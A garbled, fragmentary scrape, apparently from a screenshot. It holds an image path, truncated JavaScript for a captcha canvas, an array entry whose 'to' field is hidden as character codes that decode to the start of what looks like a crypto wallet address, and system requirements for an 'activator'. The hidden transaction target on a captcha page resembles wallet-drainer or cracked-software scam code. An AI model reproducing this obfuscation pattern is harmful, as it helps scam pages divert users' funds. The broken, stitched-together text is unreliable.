
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
64 GB for install